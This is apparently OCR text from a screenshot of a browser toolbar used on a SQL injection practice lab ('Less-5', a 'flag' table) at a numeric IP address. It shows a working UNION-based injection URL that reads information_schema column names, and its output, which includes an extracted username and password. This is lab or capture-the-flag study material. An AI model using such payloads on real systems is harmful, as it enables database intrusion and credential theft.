 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Single 106.15.50.112:8005/SQLI/JDBC
106.15.50.112:8005/SQLI/JDBC/vul1?id=1' union select 1,group_concat(column_name),3 from information_schema.colu 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8005/SQLI/JDBC/vul1?id=1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="flag"--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
查询结果 zhangwei: 123456查询结果 id,flag: 3